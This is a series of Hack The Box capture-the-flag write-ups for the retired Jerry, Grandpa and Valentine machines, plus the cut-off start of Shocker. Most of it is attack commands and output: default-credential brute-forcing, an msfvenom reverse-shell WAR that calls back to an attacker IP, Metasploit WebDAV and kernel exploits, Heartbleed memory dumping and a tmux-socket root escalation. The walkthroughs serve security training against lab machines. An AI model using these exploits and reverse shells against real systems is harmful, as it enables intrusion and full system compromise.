8080/tcp open  http    Apache Tomcat/Coyote JSP engine 1.1
|_http-favicon: Apache Tomcat
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache Tomcat/7.0.88
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 2012|8|Phone|7 (89%)
OS CPE: cpe:/o:microsoft:windows_server_2012:r2 cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_7
Aggressive OS guesses: Microsoft Windows Server 2012 or Windows Server 2012 R2 (89%), Microsoft Windows Server 2012 R2 (89%), Microsoft Windows Server 2012 (88%), Microsoft Windows 8.1 Update 1 (86%), Microsoft Windows Phone 7.5 or 8.0 (86%), Microsoft Windows Embedded Standard 7 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops

TRACEROUTE (using port 8080/tcp)
HOP RTT       ADDRESS
1   291.39 ms 10.10.16.1
2   291.38 ms 10.10.10.95

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 89.62 seconds
To be sure we don’t miss any TCP ports, we run a second TCP-only scan:
sudo nmap -p- -sT -oX machines/jerry/nmap_tcp.xml 10.10.10.95
We don’t find any other open ports after running an exhaustive scan:
Starting Nmap 7.94 ( https://nmap.org ) at 2024-09-09 10:44 JST
Nmap scan report for 10.10.10.95
Host is up (0.084s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT     STATE SERVICE
8080/tcp open  http-proxy

Nmap done: 1 IP address (1 host up) scanned in 107.45 seconds
Findings:
Apache Tomcat/7.0.88running on port 8080
Apache Tomcat

Landing page of this machine’s Apache Tomcat instance Open in new tab (full image size 117 KiB)
The Apache Software Foundation released Apache Tomcat version 7.0.88 in 2018. This version has a lot of vulnerabilities.
Three vulnerabilities look interesting because they’re low-complexity and can lead to an RCE.
It turns out that we can exploit a much easier vulnerability, as we’re going to see later.
We try to identify interesting paths within the address
http://10.10.10.95:8080 using the tool feroxbuster:
feroxbuster --wordlist SecLists/Discovery/Web-Content/common.txt \
  --threads 10 --scan-limit 1 \
  --url http://10.10.10.95:8080 --silent | tee machines/jerry/feroxbuster.log
The following address sticks out:
http://10.10.10.95:8080/manager/html
Cracking the management panel password
Why don’t we brute-force our way into the management panel located at
/manager/html? Here’s what we see when we try to access it without any
authentication:
curl http://10.10.10.95:8080/manager/html -I
We get a 401 status code with Basic authentication required hinted at in the
WWW-Authenticate header.
HTTP/1.1 401 Unauthorized
Server: Apache-Coyote/1.1
Cache-Control: private
Expires: Thu, 01 Jan 1970 02:00:00 EET
WWW-Authenticate: Basic realm="Tomcat Manager Application"
Content-Type: text/html;charset=ISO-8859-1
Transfer-Encoding: chunked
Date: Mon, 09 Sep 2024 09:15:37 GMT
We try to fuzz the password using Patator.
patator.py http_fuzz \
  url=http://10.10.10.95:8080/manager/html \
  method=GET \
  0=SecLists/Usernames/cirt-default-usernames.txt \
  1=SecLists/Passwords/Default-Credentials/tomcat-betterdefaultpasslist.txt \
  user_pass=FILE0:FILE1 \
  -x ignore:code=401
admin:admin does the trick and we manage to log in. tomcat:s3cret also
seems to work.

Logged in management screen Open in new tab (full image size 114 KiB)
Uploading a reverse shell
From /docs/manager-howto.html:
http://localhost:8080/manager/text/deploy?path=/foo
Upload the web application archive (WAR) file that is specified as the request data in this HTTP PUT request, install it into the appBase directory of our corresponding virtual host, and start, deriving the name for the WAR file added to the appBase from the specified path. The application can later be undeployed (and the corresponding WAR file removed) by use of the /undeploy command.
We craft a shell using msfvenom:
msfvenom --payload java/jsp_shell_reverse_tcp \
  --platform windows --arch x86 \
  LHOST=10.10.16.6 \
  LPORT=4444 \
  -f war > machines/jerry/msfvenom_shell.war
Then, we use curl to upload the msfvenom_shell.war shell created by
msfvenom.
curl -u "tomcat:s3cret" "http://10.10.10.95:8080/manager/text/deploy?path=/shell" \
  --upload-file machines/jerry/msfvenom_shell.war
The upload works:
OK - Deployed application at context path /shell
We launch Socat locally:
socat -d TCP4-LISTEN:4444 STDIO
# Somewhere else
curl http://10.10.10.95:8080/shell/
Retrieve flags
The shell works and we become a privileged user:
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\apache-tomcat-7.0.88>whoami
nt authority\system
We find the flags on the Administrator’s desktop:
dir C:\Users\Administrator\Desktop\flags\
06/19/2018  07:09 AM    <DIR>          .
06/19/2018  07:09 AM    <DIR>          ..
06/19/2018  07:11 AM                88 2 for the price of 1.txt
               1 File(s)             88 bytes
               2 Dir(s)   2,397,736,960 bytes free
Print out the flags:
type "C:\Users\Administrator\Desktop\flags\2 for the price of 1.txt"
We find the flags:
user.txt
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX

root.txt
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
Hack The Box Grandpa Writeup
This is a writeup for the retired Hack The Box Grandpa machine.
- Hack The Box Machine address: https://www.hackthebox.com/machines/grandpa
- Machine IP: 10.10.10.14
- Time Required: 1 h
Solution summary
The Grandpa machine is an old Windows system with Microsoft IIS 6.0
running on it
Exploit these two vulnerabilities to get the user and root flag:
- CVE-2017-7269, WebDAV buffer overflow: https://nvd.nist.gov/vuln/detail/cve-2017-7269
- CVE-2014-4076, TCP Input Output Control (IOCTL) privilege escalation: https://nvd.nist.gov/vuln/detail/CVE-2014-4076
Chaining the exploits needed for these two vulnerabilities is difficult. I recommend solving this machine using Metasploit to save yourself time that you can spend on other machines instead.
Solution
These are the steps needed to solve this machine:
- Map out the machine with Nmap and find exposed Microsoft IIS 6.0 with WebDAV.
- Find WebDAV vulnerabilities.
- Exploit WebDAV buffer overflow with Metasploit
iis_webdav_scstoragepathfromurlexploit module. - Post-exploit, leverage TCP IOCTL privilege escalation Metasploit module
ms14_070_tcpip_ioctlto becomeNT AUTHORITY\SYSTEM. - Read out the flags.
Nmap
First, identify the exposed services on this machine:
nmap -sV -sC -A -oX machines/grandpa/nmap.xml 10.10.10.14
The results are:
Starting Nmap 7.94 ( https://nmap.org ) at 2024-09-10 08:43 JST
Nmap scan report for 10.10.10.14
Host is up (0.083s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT   STATE SERVICE VERSION
80/tcp open  http    Microsoft IIS httpd 6.0
|_http-server-header: Microsoft-IIS/6.0
| http-methods:
|_  Potentially risky methods: TRACE COPY PROPFIND SEARCH LOCK UNLOCK DELETE PUT MOVE MKCOL PROPPATCH
| http-webdav-scan:
|   WebDAV type: Unknown
|   Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
|   Allowed Methods: OPTIONS, TRACE, GET, HEAD, COPY, PROPFIND, SEARCH, LOCK, UNLOCK
|   Server Date: Mon, 09 Sep 2024 23:33:42 GMT
|_  Server Type: Microsoft-IIS/6.0
|_http-title: Under Construction
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.49 seconds
Findings:
Here are two things that stick out:
- Old Microsoft Internet Information Services (ISS) 6.0 web server running on TCP/80
- Same possible WebDAV vulnerability as in the
Grannymachine solved before.
WebDAV
The landing page doesn’t offer anything interesting Open in new tab (full image size 43 KiB)
To test whether arbitrary file uploads work in WebDAV, use the following davtest
command:
davtest.pl -url http://10.10.10.14
davtest fails to upload any files and prints the following:
********************************************************
 Testing DAV connection
OPEN            SUCCEED:                http://10.10.10.14
********************************************************
NOTE    Random string for this session: uj5EWcwWxxc9q
********************************************************
 Creating directory
MKCOL           FAIL
********************************************************
 Sending test files
PUT     asp     FAIL
PUT     shtml   FAIL
PUT     pl      FAIL
PUT     cfm     FAIL
PUT     txt     FAIL
PUT     html    FAIL
PUT     aspx    FAIL
PUT     jhtml   FAIL
PUT     php     FAIL
PUT     cgi     FAIL
PUT     jsp     FAIL

********************************************************
Metasploit
Since the davtest.pl based exploit didn’t work, move on and try exploiting
the next vulnerability,
CVE-2017-7269.
Exploiting CVE-2017-7269 is
a bit tricky to pull of. Use Metasploit and save yourself a lot of heartache.
Run the following commands in msfconsole to run the exploit code and gain
reverse shell on the machine:
use exploit/windows/iis/iis_webdav_scstoragepathfromurl
set rhosts 10.10.10.14
set lhost 10.10.16.6
set lport 4444
run
Inside Meterpreter, migrate to another process and put Meterpreter in the background.
meterpreter > ps

Process List
============

 PID   PPID  Name          Arch  Session  User                  Path
 ---   ----  ----          ----  -------  ----                  ----
[...]
 1956  584   wmiprvse.exe  x86   0        NT AUTHORITY\NETWORK  C:\WINDOWS\system32\
                                           SERVICE              wbem\wmiprvse.exe
 2096  392   vssvc.exe
 2160  1484  w3wp.exe      x86   0        NT AUTHORITY\NETWORK  c:\windows\system32\
                                           SERVICE              inetsrv\w3wp.exe
 2228  584   davcdata.exe  x86   0        NT AUTHORITY\NETWORK  C:\WINDOWS\system32\
                                           SERVICE              inetsrv\davcdata.exe
[...]

meterpreter > migrate 2160
[*] Migrating from 2280 to 2160...
[*] Migration completed successfully.
meterpreter > background
With Meterpreter in the background, prepare exploiting the next vulnerability to gain system authority in the next section.
Privilege escalation
The Meterpreter session is now running in the background. Use the
TCP IOCTL exploit
(CVE-2014-4076)
and become system user. This is the same exploit
that solved
the Granny
machine before. Run the following:
use exploit/windows/local/ms14_070_tcpip_ioctl
set SESSION 1
exploit
sessions -i 1
This upgrades the session and you become NT AUTHORITY\SYSTEM. Run getuid
to verify your current username.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
Retrieving the flags
To search for the flag files on this machine you can use
the search command in Meterpreter:
meterpreter > search -d "C:/Documents and Settings" -f *.txt
Found 14 results...
===================

Path                                                                                                             Size (bytes)  Modified (UTC)
----                                                                                                             ------------  --------------
C:\Documents and Settings\Administrator\Desktop\root.txt                                                         32            2017-04-12 23:29:33 +0900
[...]
C:\Documents and Settings\Harry\Desktop\user.txt                                                                 32            2017-04-12 23:32:26 +0900
[...]
Print out the flags using the cat command:
meterpreter > cat 'C:\Documents and Settings\Administrator\Desktop\root.txt'
meterpreter > cat 'C:\Documents and Settings\Harry\Desktop\user.txt'
The flags are:
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
Hack The Box Valentine Writeup
This is a writeup for the retired Hack The Box Valentine machine.
- Hack The Box machine page
- Machine IP:
10.10.10.79 - Time Required: 3 h
Solution summary
The Valentine machine runs outdated software including an old version of the OpenSSL library, vulnerable to Heartbleed (CVE-2014-0160).
Using this vulnerability, an attacker can decrypt SSH keys held by Valentine’s Apache HTTP Server. After gaining access to a regular user account, a tmux session with improper read and write permissions lets you gain root privileges.
Solution
The steps to solving this machine are:
- Identify running services with Nmap
- Crawl files on web server
- Retrieve encrypted private SSH key from server.
- Find Heartbleed vulnerability.
- Use Heartbleed to dump memory out of OpenSSL library used in Apache HTTP Server.
- Find SSH key password in memory dump.
- Access
hypeuser account and retrieve user flag. - Perform enumeration on local machine and identify privilege escalation vector.
- Use open root tmux session to retrieve root flag.
Nmap
nmap -oX machines/valentine/nmap.xml -sV -A -sC 10.10.10.79
Starting Nmap 7.94 ( https://nmap.org ) at 2024-09-16 08:27 JST
Nmap scan report for 10.10.10.79
Host is up (0.16s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT    STATE SERVICE  VERSION
22/tcp  open  ssh      OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   1024 96:4c:51:42:3c:ba:22:49:20:4d:3e:ec:90:cc:fd:0e (DSA)
|   2048 46:bf:1f:cc:92:4f:1d:a0:42:b3:d2:16:a8:58:31:33 (RSA)
|_  256 e6:2b:25:19:cb:7e:54:cb:0a:b9:ac:16:98:c6:7d:a9 (ECDSA)
80/tcp  open  http     Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
443/tcp open  ssl/http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_ssl-date: 2024-09-15T23:17:31+00:00; -10m32s from scanner time.
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=valentine.htb/organizationName=valentine.htb/stateOrProvinceName=FL/countryName=US
| Not valid before: 2018-02-06T00:45:25
|_Not valid after:  2019-02-06T00:45:25
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:
|_clock-skew: -10m32s

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 31.23 seconds
- Apache HTTP Server 2.2.22 is running on 80/TCP and 443/TCP
- OpenSSH 5.9p1 is running on 22/TCP
- System is running Ubuntu
Potential vulnerabilities:
- The server uses an outdated version of Apache HTTP Server 2.2.22: www.cvedetails.com
- The server uses and outdated version of OpenSSH 5.9p1: www.cvedetails.com
Website at http(s)://valentine.htb
The next step is to crawl directories and files on http://valentine.htb using
feroxbuster. The following show screenshots of the landing page served on
port 80 and 443.
Site visible at 80/TCP/HTTP Open in new tab (full image size 64 KiB)
Site visible at 443/TCP/HTTPS Open in new tab (full image size 68 KiB)
feroxbuster here uses the raft-medium-directories.txt word list and
explicitly filters out 404 status codes:
feroxbuster \
  --url http://10.10.10.79 \
  --wordlist=SecLists/Discovery/Web-Content/raft-medium-directories.txt \
  --quiet -C 404 --collect-backups
Four interesting pages turn up after feroxbuster finishes:
[...]
301      GET        9l       28w      308c http://10.10.10.79/dev => http://10.10.10.79/dev/
200      GET        8l       39w      227c http://10.10.10.79/dev/notes.txt
200      GET        2l     1794w     5383c http://10.10.10.79/dev/hype_key
200      GET        1l        2w       38c http://10.10.10.79/index
200      GET      620l     3539w   275344c http://10.10.10.79/omg.jpg
200      GET        1l        2w       38c http://10.10.10.79/
200      GET       25l       54w      552c http://10.10.10.79/decode.php
200      GET       27l       54w      554c http://10.10.10.79/encode
[...]
Decoding hype_key
feroxbuster finds dev/hype_key, containing a long series of hexadecimal
values.

File dev/hype_key
Open in new tab
(full image size 271 KiB)
What could be in hype_key? You can reverse the hexadecimal encoded file using
xxd like so:
xxd -r -p machines/valentine/hype_key
Shocking, an RSA private key. Here are the (abbreviated) contents.
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,AEB88C140F69BF2074788DE24AE48D46

DbPrO78kegNuk1DAqlAN5jbjXv0PPsog3jdbMFS8iE9p3UOL0lF0xf7PzmrkDa8R
[...]
RUgZkbMQZNIIfzj1QuilRVBm/F76Y/YMrmnM9k/1xSGIskwCUQ+95CGHJE8MkhD3
-----END RSA PRIVATE KEY-----
Store this key in machines/valentine/hype_rsa. Next, you need to find out
which lock this key fits. The second line in the key contains the keyword
ENCRYPTED. This means that someone encrypted this key, and that you have to
find the passphrase for this key.
openssl rsa -in machines/valentine/hype_rsa -text -noout
It doesn’t work with an empty passphrase:
Enter pass phrase for machines/valentine/hype_rsa:
Could not read private key from machines/valentine/hype_rsa
40879803517F0000:error:1C800064:Provider routines:ossl_cipher_unpadblock:bad decrypt:providers/implementations/ciphers/ciphercommon_block.c:124:
40879803517F0000:error:04800065:PEM routines:PEM_do_header:bad decrypt:crypto/pem/pem_lib.c:467:
John also isn’t successful at finding a passphrase:
# Make sure a recent ssh2john is installed, otherwise the script will not
# work due to a Python 3 compatibility issue
ssh2john.py machines/valentine/hype_rsa > machines/valentine/hype_rsa.john
john --wordlist=(tar -xvzf SecLists/Passwords/Leaked-Databases/rockyou.txt.tar.gz -O | psub) \
  machines/valentine/hype_rsa.john
# Try shorter list but with rules
john --wordlist=SecLists/Passwords/xato-net-10-million-passwords-1000.txt \
  --rule=d3ad0ne machines/valentine/hype_rsa.john
# See if anything comes up
john --show machines/valentine/hype_rsa.john
Since this isn’t a password cracking challenge, attempting any further cracking isn’t needed.
0 password hashes cracked, 1 left
This machine requires a different solution angle. Without the passphrase you won’t be able to see if this private key matches any of the public keys retrieved so far.
Back to Nmap
At this point I realized that I have missed something. I ran Nmap one more time, making sure I haven’t missed anything:
nmap -oX machines/valentine/nmap_vulns.xml --script "vuln" 10.10.10.79
Nmap reveals a few vulnerabilities and ssl-heartbleed immediately sticks out:
[...]
| ssl-heartbleed:
|   VULNERABLE:
|   The Heartbleed Bug is a serious vulnerability in the popular OpenSSL
cryptographic software library. It allows for stealing information intended to
be protected by SSL/TLS encryption.
|     State: VULNERABLE
|     Risk factor: High
|       OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and
1.0.2-beta1) of OpenSSL are affected by the Heartbleed bug. The bug allows for
reading memory of systems protected by the vulnerable OpenSSL versions and
could allow for disclosure of otherwise encrypted confidential information as
well as the encryption keys themselves.
|
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160
|       http://www.openssl.org/news/secadv_20140407.txt
|_      http://cvedetails.com/cve/2014-0160/
[...]
Heartbleed
Here you are going to learn how to use a heartbleed exploit proof of concept
(PoC) hosted here and read out a
long binary dump of “heartbled” memory into machines/valentine/heartbled.bin.
This writeup assumes that your machine runs Python 3, not Python 2. The exploit
creator wrote this PoC for Python 2, and it doesn’t work with Python 3. To run
the script with Python 3, first convert it using 2to3:
2to3 -w machines/valentine/heartbleed.py
After 2to3, there were still some issues with bytes and string data type
confusion. Using a type checker like
pyright, try fixing these type
issues.
To store the “heartbled” memory dump, use the --rawoutfile flag:
python3 machines/valentine/heartbleed.py 10.10.10.79 \
    --rawoutfile=machines/valentine/heartbled.bin
Finding credentials in the memory dump
Using strings you can find interesting strings in this heartbled.bin file:
strings machines/valentine/heartbled.bin
The $text=... variable looks interesting.
[...]
$text=aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==y3
M{(9
[...]
Use base64 -d to decode it:
echo "aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==" | base64 -d
base64 -d decodes the following string:
heartbleedbelievethehype
Is this the secret to cracking the hype_rsa RSA key? Enter this as a
passphrase into openssl rsa and cross your fingers.
openssl rsa -in machines/valentine/hype_rsa -text -noout
It works. OpenSSL shows the following (abbreviated) information from the successfully decrypted private key:
Private-Key: (2048 bit, 2 primes)
modulus:
    00:d4:53:78:99:70:30:9f:78:20:88:30:bf:37:e0:
[...]
    5f:2e:0b:9f:22:f2:b1:3f:6d:a0:f3:5b:61:8c:2b:
    b2:55:70:0b:cf:8a:e9:ee:d8:9d:10:79:68:3c:b1:
    53:b2:b4:b2:f1:3d:5c:4f:ac:f2:83:6f:b0:81:12:
    4c:cd
publicExponent: 65537 (0x10001)
privateExponent:
    20:6a:01:ce:42:df:59:69:08:66:62:32:bf:00:04:
    7d:99:ff:95:84:85:2e:1c:f7:49:93:60:72:5c:d5:
[...]
    c8:65:dc:39:8c:85:bd:ed:4b:89:c0:de:94:dc:d1:
    0d
[...]
coefficient:
    00:9e:da:39:ba:ab:80:ed:43:e9:93:bc:e0:6b:0a:
[...]
    ac:6b:b7:89:16:91:ea:79:a8:c9:58:07:37:d2:a3:
    8e:d4:80:65:35:5a:1e:87:10
While you’re at it, remove the password from the SSH key using the following command:
# Make sure ssh won't complain about file permissions
chmod 600 machines/valentine/hype_rsa
# heartbleedbelievethehype
ssh-keygen -p -f machines/valentine/hype_rsa
SSH access
Now that you acquired a usable SSH key, try to log in:
# Thanks to
# https://stackoverflow.com/a/73833149
# for the workaround option used here:
ssh -o PubkeyAcceptedKeyTypes=ssh-rsa -i machines/valentine/hype_rsa hype@10.10.10.79
You’re inside now and you can immediately retrieve the user flag:
[...]
hype@Valentine:~$ whoami
hype
hype@Valentine:~$ ls
Desktop    Downloads  Pictures  Templates  Videos
Documents  Music      Public    user.txt
hype@Valentine:~$ cat user.txt
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
The user flag is XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX. Now you need to find the
root flag.
Device enumeration
Run a full device enumeration using the following script:
#!/bin/bash
set -o pipefail
sedscript="1h;1s/./=/gp;x;1p;x;1p"
function run ()
{
        echo "BEGIN $1" | sed -n "$sedscript"
        if $1 |& cat; then
                echo "END $1" | sed -n "$sedscript"
        else
                echo "FAIL $1" | sed -n "$sedscript"
        fi
}
commands=("uname -a"
"whoami"
"hostname"
"cat /etc/os-release"
"lspci -nn"
"lscpu"
"systemctl status"
"ps aux"
"ip link show"
"ip address show"
"ip route show"
"cat /etc/passwd"
"cat /etc/group"
"iptables --list"
"ss -tl")
for command in "${commands[@]}"; do
        run "$command"
done
Pass the script to the hype user like so:
ssh -o PubkeyAcceptedKeyTypes=ssh-rsa -i machines/valentine/hype_rsa \
  hype@10.10.10.79 \
  bash -s < machines/valentine/enumerate.sh > machines/valentine/enumerate.log
Here are a few running processes from ps aux that could be useful:
[...]
============
BEGIN ps aux
============
[...]
root        955  0.0  0.2  49952  2852 ?        Ss   Sep15   0:00 /usr/sbin/sshd -D
root       1043  0.0  0.0  19976   976 tty4     Ss+  Sep15   0:00 /sbin/getty -8 38400 tty4
root       1053  0.0  0.0  19976   976 tty5     Ss+  Sep15   0:00 /sbin/getty -8 38400 tty5
root       1060  0.0  0.1  26416  1676 ?        Ss   Sep15   0:06 /usr/bin/tmux -S /.devs/dev_sess
root       1063  0.0  0.4  20652  4580 pts/15   Ss+  Sep15   0:00 -bash
root       1066  0.0  0.0  19976   972 tty2     Ss+  Sep15   0:00 /sbin/getty -8 38400 tty2
root       1067  0.0  0.0  19976   968 tty3     Ss+  Sep15   0:00 /sbin/getty -8 38400 tty3
root       1072  0.0  0.0  19976   976 tty6     Ss+  Sep15   0:00 /sbin/getty -8 38400 tty6
[...]
==========
END ps aux
==========
[...]
What could that tmux session be? Can the hype user access this tmux session?
tmux
You’ve found ourselves a tmux session. Inspect the session file:
hype@Valentine:~$ ls -la /.devs/dev_sess
srw-rw---- 1 root hype 0 Sep 15 16:16 /.devs/dev_sess
hype@Valentine:~$ file /.devs/dev_sess
/.devs/dev_sess: socket
For some reason, the current hype user’s group can access the file (rw flag
set). The file is a UNIX domain socket letting you connect to a tmux session.
Try to connect to it using tmux -S:
hype@Valentine:~$ tmux -S /.devs/dev_sess list-sessions
0: 1 windows (created Sun Sep 15 16:16:09 2024) [80x24]
1: 1 windows (created Sun Sep 15 23:47:37 2024) [120x34]
hype@Valentine:~$ tmux -S /.devs/dev_sess attach-session -t 0
[exited]
This gives you a root shell and you can find the root flag:
root@Valentine:/# cat /root/root.txt
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX

That did the trick Open in new tab (full image size 21 KiB)
Hack The Box Shocker Writeup
This is a writeup for the retired Hack The Box Shocker machine.
- Hack The Box Machine address
- Machine IP: 10.10.10.56
- Time Required: 3 h
Solution summary
The machine is vulnerable to the
Shellshock bug
exposed through a script in the /cgi-bin/ folder in its Apache HTTP server
installation. After gaining access through a reverse shell launched through the
Shellshock bug, you can read out the user flag.
Mount the root file system as a local user inside an LXC container. The local
user belongs to the lxd group, a misconfiguration. With the root file system
exposed, retrieve the root flag.
Solution
To complete the machine, follow these steps:
- Run Nmap and identify any potential vulnerabilities.
- Find exposed script files in
/cgi-bin/. - Use the Shellshock vulnerability to launch reverse shell.
- Retrieve the user flag
- Escalate to root privileges using an LXC root file system container bind.
Nmap
Run Nmap and try to identify vulnerable services.
nmap -oX machines/shocker/nmap.xl -sV -sC --script vuln -A 10.10.10.56
Nmap returns the following (abbreviated) results:
Starting Nmap 7.94 ( https://nmap.org ) at 2024-09-17 07:15 JST
Nmap scan report for 10.10.10.56
Host is up (0.15s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT     STATE SERVICE VERSION
80/tcp   open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| vulners:
|   cpe:/a:apache:http_server:2.4.18:
[...]
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-slowloris-check:
|   VULNERABLE:
|   Slowloris DOS attack
|     State: LIKELY VULNERABLE
